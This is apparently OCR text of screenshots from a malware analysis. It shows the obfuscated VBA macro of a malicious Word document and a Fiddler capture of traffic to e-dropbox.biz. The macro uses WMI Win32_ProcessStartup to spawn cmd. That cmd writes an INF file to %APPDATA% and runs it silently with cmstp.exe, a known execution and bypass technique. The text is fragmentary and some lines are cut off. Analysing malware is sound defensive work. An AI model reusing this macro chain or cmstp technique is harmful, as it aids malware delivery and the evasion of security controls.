 Basic for Applications - Doc005748175819 - [ThisDocument (Code)]
iew Insert Format Debug Run Tools Add-Ins Window Help
(General) Pk228
On Error GoTo Pk0
If Pk1 = 1 Then
'DebugPrint (Pk348 & " " & Pk509 & " " & Pk173(0))
CallByName Pk2, Pk348, Pk509, Pk173(0), Null, Pk173(1)
Else
Set Pk228 = CallByName(Pk2, Pk348, Pk509, Pk173(0))
'DebugPrint (Pk348 & " " & Pk509 & " " & Pk173(0))
End If
Exit Function
Pk0:
Immediate
Get 1 Win32_ProcessStartup
SpawnInstance_ 1 0
Create 1 cmd /V /C set "f1=%APPDATA%\Microsoft\%RANDOM%%RANDOM%.txt"
set "dq="^"
(For %i in ("[version]" "Signature=$chicago$" "AdvancedINF=2.5" "[DefaultInstall_SingleUser]" "UnRegisterOCXs=P
echo ServiceName=!dq! !dq!>>!f1!
echo ShortSvcName=!dq! !dq!>>!f1!
start "" %WINDIR%\System32\cmstp.exe /s /ns "!f1!"
Telerik Fiddler Web Debugger
File Edit Rules Tools View Help GET /book GeoEdge
Replay Go Stream Decode Keep: All sessions An
# Result Protocol Host URL B
1 200 HTTP e-dropbox.biz /robots.txt